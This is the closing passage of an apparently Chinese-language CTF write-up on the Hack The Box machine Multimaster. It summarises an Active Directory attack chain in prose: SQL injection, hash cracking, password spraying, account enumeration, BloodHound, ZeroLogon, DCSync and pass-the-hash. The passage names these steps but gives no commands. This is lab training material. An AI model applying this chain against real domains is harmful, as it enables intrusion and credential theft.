
可以看到已经恢复成功了
总结
通过nmap扫描发现这是一台Windows Server 2016域控服务器开放了IIS 80端口,域名是MEGACORP.LOCAL,
尝试使用windapsearch.py、smbclient、rpcclient进行匿名访问发现没有东西,发现IIS web存在SQL注入,
利用SQL拿到疑似域内密码使用hashcat进行破解成功拿到明文密码,通过web接口返回团队信息存在,
可能是域内账号的信息,将泄露的域账号与hashcat破解的密码保存起来使用CrackMapExec进行密码喷洒攻击,
但是密码喷洒失败,利用SQL Server中SUSER_SID()和SUSER_SNAME()函数进行域内账号枚举成功拿到
域内账号使用密码喷洒攻击成功拿到了tushikikatomo账号权限,使用bloodhound分析域环境发现tushikikatomo
账号属于REMOTE MANAGEMENT USERS@MEGACORP.LOCAL组可以进行远程登录,在远程登录中发现
SBAUER@MEGACORP.LOCAL和JORDEN@MEGACORP.LOCAL账号,SBAUER@MEGACORP.LOCAL用户
具有对JORDEN@MEGACORP.LOCAL进行GenericWrite的权限,JORDEN@MEGACORP.LOCAL位于SERVER
OPERATORS@MEGACORP.LOCAL组中,SBAUER、JORDEN、域管账号是横向的一个重要凭据,tushikikatomo使用winrm
进行登录后没有找到SBAUER、JORDEN、域管凭据相关信息,使用ZeroLogon CVE-2020-1472重置域控机器账号密码为空,
进行Dcsync操作拿到域管NTLM hash,进行PTH成功登录到域控拿到System权限。
Active Directory 101总结
Multimaster是HTB靶场中Active Directory 101最后的一台机器,当然跟实战差别还是相当大的,
但是也能熟悉下常用的工具和打法,看到这里的朋友如果你打完了最后一台机器那么恭喜你半只脚
踏入域安全,下面我将更新常用的域内攻击手法以及域内漏洞与域内权限维持等相关文章,欢迎大家的关注。


![[TPAMI‘21] Heatmap Regression via Randomized Rounding](https://img-blog.csdnimg.cn/b0bb27f8ba1c47d79090725976527be3.png)